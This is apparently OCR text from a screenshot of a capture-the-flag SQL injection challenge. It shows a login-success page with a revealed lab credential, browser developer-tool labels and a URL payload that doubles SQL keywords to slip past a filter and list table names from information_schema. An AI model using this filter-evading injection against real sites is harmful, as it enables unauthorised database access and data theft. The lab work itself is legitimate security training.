 GO TO WORK, GET MARRIED
Login Success!
HAVE SOME KIDS, PAY YOUR
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is 'b4bsql,geekuser'
Syclover @ cl4y
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other Contribute now! H
http://6c65164e-d216-4110-ae0a-3187fef4239a.node3.buuoj.cn/check.php?username=-1' ununionion seselectlect 1,2,group_concat(table_name) frfromom infoorrmation_schema.tables whwhereere
table_schema='geek' %23&password=1